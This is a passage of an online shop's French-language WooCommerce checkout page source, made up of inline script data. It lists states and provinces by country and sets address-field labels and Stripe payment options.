Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Nord\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Florida\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"D\\u00e9partement\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville \\\/ Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville \\\/ Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9\\\/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"8dcf708728","apply_coupon_nonce":"cb48833654","remove_coupon_nonce":"360f7b0051","option_guest_checkout":"yes","checkout_url":"\/fr\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre <a href=\"https:\/\/www.jak-s.com\/fr\/mon-compte\/orders\/\">historique de commande<\/a> avant de r\u00e9essayer."};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit\/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51HoVpsHlqP8z6VlwAP4NfNaPQg2ISVQLHcj4HBChp8xovlb7O79b40rsQu3wmTPoGDengzKwmNnmMnvnRMJ7EBvg006b8j1yKh","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/www.jak-s.com\/fr\/commander\/order-received\/?utm_nooverride=1","ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/www.jak-s.com\/wp-admin\/admin-ajax.php","theme_name":"jaks","testMode":"","createPaymentIntentNonce":"a054926c35","updatePaymentIntentNonce":"17c3f175ba","createSetupIntentNonce":"e80b7d52c7","createAndConfirmSetupIntentNonce":"bfa42dc825","updateFailedOrderNonce":"04afd4d471","paymentMethodsConfig":{"affirm":{"isReusable":false,"title":"Affirm","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"card":{"isReusable":true,"title":"Carte de cr\u00e9dit\/d\u00e9bit","description":"","testingInstructions":"<strong>Mode TEST : <\/strong> utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers 